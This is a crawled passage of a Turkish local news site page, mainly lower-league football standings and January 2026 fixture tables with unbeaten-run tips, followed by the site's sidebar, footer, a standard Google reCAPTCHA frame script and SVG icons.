			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yQE6My11s2w8LJioRLhyMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867260513');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/yol-drm.svg
body_size: 427
content:
<svg id="_1" data-name=" 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 52.3336"><title>ico-yol-durumu</title><path d="M54.37042,34.13635l-8.44863,1.94329q-.8174,1.37831-1.65057,2.71806l8.67621-1.99624L56.921,47.23281l-12.442,2.609-.81471-10.07585q-.67874,1.07666-1.353,2.1152l.64059,7.91891-18.226-4.53921,5.14317-8.472,2.92881.52434c-.50232-.82464-1.01628-1.68964-1.53207-2.58834l-1.54329-.27654L15.129,37.099,0,52.119l23.33839-4.85569L43.69617,52.3336,60,48.91483ZM23.11844,44.9821,7.057,48.32319l9.17537-9.10895,11.67508-2.12012ZM39.056,0A13.16832,13.16832,0,0,0,26.02841,15.0485C27.47811,24.64,34.857,36.47868,39.056,42.427c3.83624-5.81184,11.4885-17.62538,12.98334-27.11589.00671-.04128.04086-.26261.04086-.26261A13.14409,13.14409,0,0,0,39.056,0Zm0,22.03105a8.86868,8.86868,0,1,1,8.86923-8.869A8.86867,8.86867,0,0,1,39.056,22.03107Z" style="fill:#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yay.svg
body_size: 1164
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
